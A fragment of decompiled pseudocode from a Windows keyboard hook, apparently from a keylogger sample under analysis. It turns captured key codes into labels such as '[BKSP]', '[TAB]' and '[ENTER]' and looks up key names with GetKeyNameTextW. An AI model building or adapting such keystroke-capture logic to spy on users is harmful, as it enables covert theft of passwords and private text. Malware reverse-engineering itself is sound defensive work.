 if ( !v12 )
{
v5 = L"[BKSP]";
goto LABEL_103;
}
v13 = v12 - 1;
if ( !v13 )
{
v5 = L"[TAB]";
goto LABEL_103;
}
v14 = v13 - 4;
if ( !v14 )
{
v5 = L"[ENTER]\r\n";
goto LABEL_103;
}
if ( v14 == 3 )
return CallNextHookEx(0, v3, wParam, lParam);
ABEL_98:
GetKeyNameTextW(((*(_DWORD *)(lParam + 4) + (*(_DWORD *)(lParam + 8) << 8)) << 16) + 1, &String, 15);
v5 = &String;